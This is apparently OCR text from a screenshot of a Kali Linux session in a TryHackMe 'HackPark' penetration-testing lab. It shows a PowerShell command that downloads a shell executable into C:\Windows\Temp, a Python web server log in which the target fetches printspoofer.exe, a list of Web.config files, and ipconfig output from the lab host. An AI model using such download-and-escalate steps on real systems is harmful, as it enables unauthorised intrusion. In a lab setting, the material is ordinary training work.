 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:48 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
C:\inetpub\wwwroot\admin\Web.Config
C:\inetpub\wwwroot\admin\app\editor\Web.Config
C:\inetpub\wwwroot\setup\Web.config
---
Scan complete.
Windows IP Configuration
Host Name . . . . . . . . . . . . : hackpark
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : eu-west-1.compute.internal
eu-west-1.ec2-utilities.amazonaws.com
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : AWS PV Network Device #0
Physical Address. . . . . . . . . : 02-1A-57-D0-3B-FF
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::cc69:78e4:2d02:de29%14(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.234.128(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Lease Obtained. . . . . . . . . . : Friday, November 5, 2021 5:05:08 AM
Lease Expires . . . . . . . . . . : Friday, November 5, 2021 6:35:08 AM
Default Gateway . . . . . . . . . : 10.10.0.1
DHCP Server . . . . . . . . . . . : 10.10.0.1
DHCPv6 IAID . . . . . . . . . . . : 335943906
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-DA-49-4B-08-00-27-7A-66-52
DNS Servers . . . . . . . . . . . : 10.0.0.2
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.eu-west-1.compute.internal: